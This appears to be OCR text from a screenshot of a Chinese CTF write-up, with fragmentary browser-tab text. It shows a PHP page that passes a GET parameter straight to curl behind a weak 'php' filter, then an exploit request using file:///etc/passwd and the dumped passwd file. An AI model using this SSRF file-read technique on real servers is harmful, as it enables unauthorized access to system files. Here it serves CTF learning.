 pcapng_百度
(4条消息)wi
比赛关卡 - 2
47.104.170.
6月安恒杯w
susers/Write
不需要有客户
404
pcapng_百度搜索
baidu.com
04.170.59:7302/?x=file:///etc/passwd
Error
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result; root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false